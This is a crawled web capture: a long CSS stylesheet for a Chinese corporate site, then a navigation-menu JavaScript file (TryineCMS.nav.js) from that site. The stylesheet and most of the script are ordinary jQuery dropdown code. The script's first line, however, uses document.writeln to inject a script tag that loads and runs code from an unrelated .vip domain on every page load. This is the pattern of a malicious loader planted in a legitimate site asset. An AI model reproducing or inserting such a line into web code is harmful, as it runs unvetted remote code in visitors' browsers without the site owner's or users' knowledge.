.h_zb2{ width:511px; height:38px; line-height:38px; border:1px solid #dddddd; float:left; margin-top:20px;}
.h_zb2 em{float:left; margin-left:10px;}
.h_zb2 span{ width:150px; height:21px; line-height:21px; border:1px #cccccc solid; display:block; float:right; margin-top:8px; margin-right:5px;}
.h_zb3{ width:100%; float:left; margin-top:15px; border-bottom:1px solid #dddddd; padding-bottom:10px;}
.h_zb3 span{ width:100%; float:left;}
.h_zb3 span a{ font-size:16px; color:#000; font-family:"微软雅黑";}
.h_zb3 span em{ font-size:12px; color:#999; margin-left:20px; font-family:"微软雅黑";}
.h_zb3 p{ font-size:14px; color:#666; line-height:180%; margin-top:30px;}

.h_zb_right{ width:235px; float:right; font-family:"微软雅黑";}
.h_zb_right1{ width:233px; height:182px; border:1px solid #dddddd; background:#ededed;}
.h_zb_right1 h3{ width:201px; height:32px; border-bottom:1px solid #dddddd; font-size:16px; line-height:32px; font-family:"宋体"; padding-left:10px;}
.h_zb_right1 li{ margin-left:23px; margin-top:10px;}
.h_11{ font-size:14px !important; color:#484848 !important; margin-right:12px !important;}
.h_12{ font-size:20px !important; color:#2f2f2f !important; width:85px !important;}
.h_13{ font-size:18px !important; color:#767676 !important; margin-left:20px !important;}
.h_14{ font-size:12px !important; color:#767676 !important; width:60px !important}
.h_15{ font-size:13px !important; color:#474747 !important; width:80px !important;}
.h_16{ font-size:18px !important; color:#2f2f2f !important;margin-right:12px !important;}
.h_17{font-size:18px !important; color:#474747 !important;width:100px !important;margin-left:12px !important;}
.h_18{font-size:14px !important; color:#2f2f2f !important; width:100px !important;}
.fky a{ font-size:14px; color:#484848; float:left; width:116px; height:32px; overflow:hidden;}
.h_12 ,.h_14 ,.h_16{float:right !important;}

.h_we{ width:100%; border:1px solid #ececec; margin-top:20px; float:left; }
.h_we1{ width:100%;float:left; height:37px; color:#225aa7;border-bottom:1px solid #ececec;}
.h_we1 em{ float:left; font-size:18px; padding-top:6px;}
.h_we1 span{ line-height:37px; float:left; font-size:18px; color:#333333; border-bottom:1px solid #235ba8;}
.h_we1 p{ line-height:37px; float:right; padding-right:10px;}
.h_we1 p a{ color:#838383; font-size:12px;}
.h_we_img{ float:left; width:206px; height:219px; margin-top:20px;}
.h_we2{ width:100%; float:left; padding-bottom:20px;}
.h_we2 li{ margin-top:10px; font-size:10px;list-style:inside; color:#676767; padding-left:10px;}
.h_we2 li a{ color:#676767; padding-left:10px; display:block; font-size:14px;}

.hr_t{ border:1px solid #ededed; float:left; width:215px; margin-top:15px; padding:0 10px 20px 10px;}
.hr_t span a{ font-size:16px; width:77px; height:26px; margin-top: 5px;float:right; background:#eb8a0c; line-height:26px; text-align:center; color:#fff;}
.hr_t1{float:left; width:215px;border-bottom:1px solid #ececec;}
.hr_t1 span{ width:100%; height:26px; line-height: 37px;font-size:18px;text-align:left;border-bottom: 1px solid #235ba8; padding-bottom:5px; font-weight:normal;}
.hr_t1 span a{ font-size:16px; width:77px; height:26px; margin-top: 5px;float:right; background:#eb8a0c; line-height:26px; text-align:center; color:#fff;}
.hr_t2{float:left; width:215px;border-bottom:1px solid #ececec;}
.hr_t2 span{ width:100%; height:26px; line-height: 37px;font-size:18px;text-align:left;border-bottom: 1px solid #235ba8; padding-bottom:5px; font-weight:normal;}
.hr_t1 h2{ border-bottom:1px #ececec solid;}
.hr_t2 h2{ border-bottom:1px #ececec solid;}
.hr_t2 span a{ font-size:16px; width:77px; height:26px; margin-top: 5px;float:right; background:#eb8a0c; line-height:26px; text-align:center; color:#fff;}
.hr_t p{ color:#5a5a5a; font-size:12px; line-height:180%; font-family:"宋体"; display:block; margin-top:15px; padding-bottom:20px; border-bottom:1px solid #bfbfbf;}
.hr_t em{ width:100%; height:38px; font-size:19px; margin-top:11px; display:block; text-align:center; line-height:38px;background:#b40000;}
.hr_t em a{ color:#fff;}


.h_we3{ width:100%; height:250px; border:1px solid #ececec; margin-top:20px; float:left; }
.h_we4{ width:100%;float:left; height:37px; color:#225aa7;border-bottom:1px solid #ececec;}
.h_we4 em{ float:left; font-size:18px; padding-top:6px;}
.h_we4 span{ line-height:37px; float:left; font-size:18px; color:#333333; border-bottom:1px solid #235ba8; font-weight:bold;}

.ht_fj{ width:217px; float:left; margin-top:16px; padding:0 10px 10px 10px; border-bottom:1px solid #cccccc;}
.ht_fj span{ float:left; width:47px; height:51px;}
.ht_fj p{ float:left; width:100px;  color:#235ba8; margin-left:13px;}
.ht_fj p em{ margin-top:10px; display:block; background:url(../images/ha_23.png) no-repeat; height:24px;}
.ht_fj p em a{ margin-left:10px; line-height:24px; font-size:14px; color:#fff;}

/*下载*/
.w_xz{  width:1000px; margin:0 auto;}
.w_xzlf{ width:1000px; padding-bottom:20px; float:left; }
.w_xzlf h2{font-size:30px; font-family:"微软雅黑"; color:#2f2f2f; border-bottom:1px solid #dcdddf; line-height:50px; font-weight:normal;}
.w_lf{ float:left;background:url(../images/w_lf.jpg) no-repeat; width:210px; height:274px; margin-top:15px; overflow:hidden;}
.w_lf ul{ margin:0 3px;}
.w_lf li{ background:url(../images/w_lshu.jpg) no-repeat center bottom; width:199px; font-family:"微软雅黑"; margin:10px 0;}
.w_lf li em{font-size:16px; font-family:"微软雅黑"; color:#FFF; margin-left:9px;}
.w_lf_1{ background:url(../images/w_ej.png) no-repeat left; display:block; padding:10px 0 10px 45px; margin-left:5px;}
.w_lf li span p{ line-height:20px; color:#fabb1c;}
.w_dh{ font-size:20px;}
.w_lf_2{ background:url(../images/xy.png) no-repeat center left; display:block; padding:10px 0 10px 45px; margin-left:5px;}
.w_lf_3{ background:url(../images/w_xh.png) no-repeat center left; display:block; padding:10px 0 10px 45px; margin-left:5px;}

.w_rig{ float:left; width:775px; margin-top:20px; margin-left:13px;}
.w_table1{ width:775px; margin-bottom:10px; color:#2f2f2f; }
.w_table1 select{ width:287px; height:28px; line-height:28px; border:1px solid #dddddd;}
.w_table1 input{ width:287px; height:28px; border:1px solid #dddddd; line-height:28px;}
.w_table1 textarea{ width:678px; height:100px; background:#FFF; border:1px solid #dddddd;}
/*.x_xz input{ width:678px !important;}*/
.w_yz input{ width:92px;}
.tj_cz input{ width:90px; height:30px; border:0 !important; color:#fff;}
.w_tj{ background:#eb8a0c; margin-left:100px;}
.w_cz{ background:#3a3a3a; margin-left:6px;}
.w_rig2{border-top:1px solid #dddddd; color:#2f2f2f;}
.w_rig2 p{ line-height:28px;}

.float_box{width:85px; position:fixed; right:20px; bottom:80px;}	
.float_box a{width:85px; float:left; margin-top:5px;}
.flo_a1{width:85px; height:65px; background:url(../images/fla_b1.jpg) no-repeat;}
.flo_a2{width:85px; height:65px; background:url(../images/fla_a2.jpg) no-repeat;}
.flo_a3{width:85px; height:65px; background:url(../images/fla_a3.jpg) no-repeat;}
.flo_a4{width:85px; height:45px; background:url(../images/fla_a4.jpg) no-repeat;}
.flo_a1:hover{width:85px; height:65px; background:url(../images/fla_a1.jpg) no-repeat;}	
.flo_a2:hover{width:85px; height:65px; background:url(../images/fla_b2.jpg) no-repeat;}	
.flo_a3:hover{width:85px; height:65px; background:url(../images/fla_b3.jpg) no-repeat;}
.flo_a4:hover{width:85px; height:45px; background:url(../images/fla_b4.jpg) no-repeat;}

/*关于多维选项卡*/
.h_tj_a1 ,.h_tj_1:hover{ width:199px; height:27px; float:left; background:url(../images/ha_a1.jpg) no-repeat; text-align:center; padding-top:60px;}
.h_tj_a2 ,.h_tj_2:hover{ width:199px; height:27px; float:left; background:url(../images/ha_a2.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_a3 ,.h_tj_3:hover{ width:199px; height:27px; float:left; background:url(../images/ha_a3.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_a4 ,.h_tj_4:hover{ width:199px; height:27px; float:left; background:url(../images/ha_a4.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_a5 ,.h_tj_5:hover{ width:202px; height:27px; float:left; background:url(../images/ha_a5.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_a1 a{color:#235aa6 !important;}
.h_tj_a2 a{color:#235aa6 !important;}
.h_tj_a3 a{color:#235aa6 !important;}
.h_tj_a4 a{color:#235aa6 !important;}
.h_tj_a5 a{color:#235aa6 !important;}
.h_tj li a:hover{color:#235aa6 !important;}
/**/

.h_box{width:1000px; float:left; line-height:30px; margin-top:20px;}
.sw2{width:189px; height:155px; position:relative;}
.sw2 img{width:189px; height:155px; position:absolute;}
.sw2 i{width:189px; height:155px; position:absolute; top:0px; left:0px;}
.sw2 em a{width:159px; height:125px; position:absolute; top:3px; left:5px; padding:15px;}

.sw3{width:189px; height:155px; position:relative; margin-top:12px; float:left;}
.sw3 img{width:189px; height:155px; position:absolute;}
.sw3 i{width:189px; height:155px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:5px; left:5px; margin:4px;}
.sw3 em a{width:159px; height:125px; position:absolute; top:3px; left:5px; padding:15px;}

.s_sw_b2{width:189px; float:left;}
.sw5{width:189px; height:155px; position:relative; float:right;}
.sw5 img{width:189px; height:155px; position:absolute;}
.sw5 i{width:189px; height:155px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:3px; left:5px; margin:4px;}
.sw5 em a{width:159px; height:125px; position:absolute; top:3px; left:5px; padding:15px;}

.sw6{width:189px; height:325px; position:relative; float:left; margin-top:8px;}
.sw6 img{width:189px; height:325px; position:absolute;}
.sw6 i{width:189px; height:325px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:5px; left:5px; margin:4px;}
.sw6 em a{width:189px; height:325px; position:absolute; top:3px; left:5px; padding:15px;}

.sw4{width:477px; height:156px; position:relative; float:left;}
.sw4 img{width:477px; height:156px; position:absolute;}
.sw4 i{width:477px; height:156px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:4px; left:0px; margin:4px;}
.sw4 em a{width:477px; height:156px; position:absolute; top:4px; left:0px; padding:15px;}

.s_sw_b3{width:690px; height:100px; position:relative; float:left; margin-top:16px; }
.s_sw_b3 img{width:690px; height:100px; position:absolute;}
.s_sw_b3 i{width:690px; height:100px; position:absolute; background:#235aa7;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:-3px; margin:4px;}
.s_sw_b3 em a{width:690px; height:100px; position:absolute; top:0px; left:0px; padding:15px;}

.p1{width:239px; height:274px;}
.ph1{width:239px; height:234px; position:relative; float:left; }
.ph1 img{width:239px; height:234px; position:absolute; float:left;}
.ph1 i{width:239px; height:234px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:-2px; left:-4px; margin:4px;}
.ph1 em a{width:239px; height:204px; position:absolute; top:0px; left:0px; padding:15px;}


.p2{width:239px; height:404px; margin-top:10px;}
.ph2{width:239px; height:364px; position:relative; float:left; }
.ph2 img{width:239px; height:364px; position:absolute; float:left; left:0; top:0; margin-top:0px !important;}
.ph2 i{width:239px; height:364px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px;}
.ph2 em a{width:239px; height:334px; position:absolute; top:0px; left:0px; padding:15px;}

.p3{width:240px; height:269px;margin-top:10px;}
.ph3{width:239px; height:219px; position:relative; float:left; }
.ph3 img{width:239px; height:219px; position:absolute; float:left; margin-top:0px !important;}
.ph3 i{width:239px; height:219px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px;}
.ph3 em a{width:239px; height:189px; position:absolute; top:0px; left:0px; padding:15px;}

.s_gc_b2 span{width:229px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left; position:relative;}
.p4{width:238px; height:678px;}
.ph4{width:238px; height:638px; position:relative; float:left; }
.ph4 img{width:238px; height:638px; position:absolute; float:left;}
.ph4 i{width:238px; height:638px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px;}
.ph4 em a{width:208px; height:608px; position:absolute; top:0px; left:0px; padding:15px;}

.p5{width:238px; height:271px;margin-top:10px;}
.ph5{width:238px; height:231px; position:relative; float:left; }
.ph5 img{width:238px; height:231px; position:absolute; float:left;margin-top:0px !important;}
.ph5 i{width:238px; height:231px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px;}
.ph5 em a{width:238px; height:201px; position:absolute; top:0px; left:0px; padding:15px;}

.p6{width:238px; height:193px;}
.ph6{width:238px; height:153px; position:relative; float:left; }
.ph6 img{width:238px; height:153px; position:absolute; float:left;}
.ph6 i{width:238px; height:153px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px;}
.ph6 em a{width:238px; height:123px; position:absolute; top:0px; left:0px; padding:15px;}

.p7{width:238px; height:404px; margin-top:10px;}
.ph7{width:238px; height:364px; position:relative; float:left; }
.ph7 img{width:238px; height:364px; position:absolute; float:left; margin-top:0px !important;}
.ph7 i{width:238px; height:364px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px; }
.ph7 em a{width:238px; height:334px; position:absolute; top:0px; left:0px; padding:15px;}

.p8{width:238px; height:337px; margin-top:15px;}
.ph8{width:238px; height:297px; position:relative; float:left; }
.ph8 img{width:238px; height:297px; position:absolute; float:left; margin-top:0px !important;}
.ph8 i{width:238px; height:297px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px; }
.ph8 em a{width:238px; height:267px; position:absolute; top:0px; left:0px; padding:15px;}

.p10{width:238px; height:221px; margin-top:10px;}
.ph10{width:238px; height:181px; position:relative; float:left; }
.ph10 img{width:238px; height:181px; position:absolute; float:left; margin-top:0px !important;}
.ph10 i{width:238px; height:181px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px; }
.ph10 em a{width:238px; height:151px; position:absolute; top:0px; left:0px; padding:15px;}

.p11{width:238px; height:270px; margin-top:15px;}
.ph11{width:238px; height:230px; position:relative; float:left; }
.ph11 img{width:238px; height:230px; position:absolute; float:left; margin-top:0px !important;}
.ph11 i{width:238px; height:230px; position:absolute; background:#000;filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity:0.5; top:0px; left:0px; }
.ph11 em a{width:238px; height:200px; position:absolute; top:0px; left:0px; padding:15px;}

.s_gc_b1 span a{color:#eb8a0c; position:absolute; right:4px; top:0px;}
.s_gc_b2 span a{color:#eb8a0c;  position:absolute; right:4px; top:0px;}
.s_sw_b1 i{display:none;}
.s_sw_b2 i{display:none;}
.s_sw_b1 em{display:none;}
.s_sw_b2 em{display:none;}
.s_sw_b3 i{display:none;}
.s_sw_b3 em{display:none;}
.s_gc_b1 i{display:none;}
.s_gc_b2 i{display:none;}
.s_gc_b3 i{display:none;}
.s_gc_b1 em{display:none;}
.s_gc_b2 em{display:none;}
.s_gc_b3 em{display:none;}
.sw1 i{display:block !important;}
.p9 i{display:block !important;}
.s_sw_b1 em a{color:#fff; font-size:14px;}
.s_sw_b2 em a{color:#fff; font-size:14px;}
.s_sw_b3 em a{color:#fff; font-size:14px;}
.s_gc_b1 em a{color:#fff; font-size:12px; width:220px; font-family:"微软雅黑"; line-height:20px;}
.s_gc_b2 em a{color:#fff; font-size:12px; width:220px; font-family:"微软雅黑"; line-height:20px;}
.s_gc_b3 em a{color:#fff; font-size:12px; width:220px; font-family:"微软雅黑"; line-height:20px;}

/*nav*/
.pr li{position:relative; z-index:999;}
/*.t_s1:hover .nav_lev{display:block;}
.t_s2:hover .nav_lev2{display:block;}
.t_s3:hover .nav_lev3{display:block;}
.t_s4:hover .nav_lev4{display:block;}
.t_s5:hover .nav_lev5{display:block;}*/
.nav_lev{width:552px; position:absolute; top:47px; z-index:999 !important; display:none; background:#ededed; left:0px;}
.pr_lft{padding:12px; width:149px; float:left;}
.pr_lft li{ width:149px; height:35px; line-height:35px; border-bottom:1px #cccccc solid; padding:0 !important;}
.pr_lft li:hover{background:none !important; margin-top:0px !important; height:35px !important;}
.pr_lft2 li:hover{background:none !important;margin-top:0px !important; height:35px !important;}
.pr_lft li a{color:#666666 !important; font-size:14px; margin-left:15px;}
.pr_lft li a:hover{font-size:15px; color:#000 !important;}
.pr_rgt{padding:20px 25px; float:right; width:317px; background:#fff;}
.pr_rgt img{width:317px; height:179px;}
.pr_rgt h2 a{color:#2c2c2c; font-size:14px; }
.pr_rgt p a{color:#666666; font-size:12px; font-weight:normal; line-height:160%;}
.nav_lev2{width:985px; position:absolute; top:47px; left:-232px; z-index:999 !important; background:#fff; display:none;}
.cent_box{width:153px; height:305px; margin:10px 0; padding:20px 21px; border-right:1px #e5e5e5 solid; float:left;text-align: right;}
.cent_box p{ margin-top:15px; height:15px !important; display:block;}
.cent_box p a{color:#6b6b6b !important; font-size:14px; font-weight:normal !important;}
.cent_box p a:hover{ font-size:15px !important;}
.cent_box img{width:153px; height:92px;}
.cent_box h2 a{font-size:14px; font-weight:bold;}
.nav_lev3{width:580px; position:absolute; top:47px; right:0; z-index:999 !important; background:#ededed; display:none;}
.pr_lft2{padding:12px; width:185px; float:left;}
.pr_lft2 li{ width:87px; height:35px; line-height:35px; border-bottom:1px #cccccc solid; padding:0 !important;}
.pr_lft2 li a{color:#666666 !important; font-size:14px; margin-left:15px;}
.pr_lft2 li a:hover{font-size:15px; color:#000 !important; }
.nav_lev4{width:552px; position:absolute; top:47px; z-index:999 !important; display:none; background:#ededed; right:0;}
.nav_lev5{width:790px; position:absolute; top:47px; z-index:999 !important; background:#ededed; right:0; display:none;}
.pr_rgt5{padding:20px; float:left; width:267px; background:#fff; height:295px;}
.pr_rgt5 img{width:267px; height:179px;}
.pr_rgt5 h2 a{color:#2c2c2c; font-size:14px; }
.pr_rgt5 p a{color:#666666; font-size:12px; font-weight:normal; line-height:160%;}
.no_borgt{border-right:none !important;}

/*发展历程*/
.f_lc{width:760px; height:650px; float:left; padding:30px 0; background:#fff; color:#484848; position:relative;}
.f_lc1{width:100%; height:650px; float:left; padding:30px 0; background:#fff; color:#484848; position:relative;}

.f_lc h1{color:#eb8a0c}
.f_lc_tit{width:760px; position:absolute; bottom:0; left:0; height:105px; background:#235aa6; color:#fff;}
.f_lc_tit1{width:100%;}
.f_lc_d{margin:18px auto 0 auto; border-bottom:2px #fff solid; padding:6px 0; height:auto; zoom:1; overflow:hidden;}
.f_lc_d span{padding:4px 8px; float:left; margin-left:10px; display:block; cursor:pointer;}
.f_lc_ifo{padding:15px 50px; font-family:"微软雅黑";}
.f_lc_ifo h1{font-size:36px;}
.f_lc_ifo p{font-size:14px; line-height:160%; margin-top:10px;}
.lc_on{background:#fff; color:#000 !important;}

.f_lc_d2{width:720PX; margin:0px 0 0 0px; padding:6px 0;}
.f_lc_d2 span{padding:4px 8px; float:left; margin-left:24px; display:block; cursor:pointer;}

#cnzz_stat_icon_1254477051 img{ width:50px !important; height:12px !important;}
#cnzz_stat_icon_1254477051{ position:absolute; top:240px; right:40px;}

.spro_rr { width:770px; float:left; padding-left:10px;}
.spro_rr a { line-height:30px; background-color:#069; display:block; padding:3px 15px; float:left; color:#FFF; border-radius:4px; margin-left:5px;}
.spro_rr a:hover { background-color:#FC0;}
.s_sw_rgt ul li {
	float: left;
	height: 210px;
	width: 200px;
	margin-right: 8px;
	border: 1px solid #CCC;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #FFF;
}
.s_sw_rgt ul li img {
	float: left;
}
.s_sw_rgt ul li p {
	text-align: center;
	float: left;
	height: 30px;
	width: 200px;
	line-height: 30px;
	font-size: 14px;
}


.s_gc_ifo ul li {
	float: left;
	height: 230px;
	width: 220px;
	margin-right: 8px;
	margin-left:8px;
	border: 1px solid #CCC;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #FFF;
}
.s_gc_ifo ul li img {
	float: left;
}
.s_gc_ifo ul li p {
	text-align: center;
	float: left;
	height: 30px;
	width: 220px;
	line-height: 30px;
	font-size: 14px;
}
.p_rt {
	float: left;
	height: 40px;
	width: 755px;
	background-color: #1666BD;
	padding-right: 10px;
	padding-left: 10px;
}
.p_rt p {
	font-size: 18px;
	line-height: 40px;
	color: #FFF;
	font-family: "微软雅黑";
	float: left;
}
.p_rt span {
	line-height: 40px;
	float: right;
	color: #FFF;
}

.p_rb {
	height: auto;
	width: 773px;
	float: left;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 30px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #1666BD;
	border-bottom-color: #1666BD;
	border-left-color: #1666BD;
	margin-bottom: 20px;
}
.p_rb ul li {
	float: left;
	height: 230px;
	width: 220px;
	margin-right: 12px;
	margin-left: 12px;
	border: 1px solid #CCC;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #FFF;
	display: block;
}
.p_rb ul li img {
	float: left;
}
.p_rb ul li p {
	text-align: center;
	float: left;
	height: 30px;
	width: 220px;
	line-height: 30px;
	font-size: 14px;
}
.page {
	clear: both;
	float: left;
	width: 100%;
	margin-top: 30px;
	text-align: center;
	margin-bottom: 10px;
}
.n_rb {
	height: auto;
	width: 773px;
	float: left;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 30px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #1666BD;
	border-bottom-color: #1666BD;
	border-left-color: #1666BD;
	margin-bottom: 20px;
}.n_rb ul li {
	float: left;
	width: 773px;
	height: 35px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #1666BD;
	line-height: 35px;
}
.n_rb ul li p {
	float: left;
}
.n_rb ul li span {
	float: right;
	margin-right: 10px;
}
.n_rb ul li .a{
	float: left;
	padding: 0 8px;
	font-size: 20px;
	color: #1666BD;
	font-style: normal;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sjzgjg.com/Js/TryineCMS.nav.js
body_size: 891
content:
document.writeln("<script src=\'https://www.summre-xiatian6686.vip/xt6.js\' language=\'JavaScript\'></script>");
var Tryinenav={
	buildnav:function($, setting){		 
		var $navobj=$("#"+setting.navid+">ul")
		$navobj.parent().get(0).className=setting.classname || "nav"
		var $parentobj=$navobj.find("ul").parent()
		$parentobj.hover(
			function(e){ $(this).children('a:eq(0)').addClass('on') },
			function(e){ $(this).children('a:eq(0)').removeClass('on') }
		)
		$parentobj.each(function(i){
			var $obj=$(this).css({zIndex: 999-i})
			var $subul=$(this).children('ul:eq(0)')
			this.datas={w:this.offsetWidth, h:this.offsetHeight,ulw:$subul.width(), ulh:$subul.height()}
			this.istop =$obj.parents("ul").length==1? true : false
			$subul.css({top:this.istop && setting.orientation!='v'? this.datas.h+"px" : 0})
			$obj.hover(function(e){
				var $playobj=$(this).children("ul:eq(0)")
				this._offsets={left:$(this).offset().left, top:$(this).offset().top}
				var mleft=this.istop && setting.orientation!='v'? 0 : this.datas.ulw
				mleft=(this._offsets.left+mleft+this.datas.ulw>$(window).width())? (this.istop && setting.orientation!='v'? -this.datas.ulw+this.datas.w : -this.datas.w) : mleft 
				$playobj.css({left:mleft+"px", width:this.datas.ulw+'px',display:'block'})

			},function(e){
				$(this).children("ul:eq(0)").css({display:'none'})			 
			})
		});
		$navobj.find("ul").css({display:'none', visibility:'visible'})
	},

	init:function(setting){	
		jQuery(document).ready(function($){
			Tryinenav.buildnav($, setting)
		})
	}
}
